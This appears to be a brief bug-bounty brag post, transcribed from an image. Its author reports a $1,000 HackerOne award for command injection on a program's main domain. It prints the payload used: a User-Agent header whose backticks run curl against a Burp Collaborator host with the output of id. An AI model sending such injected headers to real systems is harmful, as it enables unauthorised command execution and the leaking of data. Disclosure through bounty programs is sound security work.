 Yay, I was awarded a $1,000 bounty on
@Hacker0x01!
weird issue,
Program i was invited have 137 resolved
reports,  1 asset in list
and i got "COMMAND INJECTION" on main
domain
User-Agent: `curl - v BurpCollaborator.com$
(id)`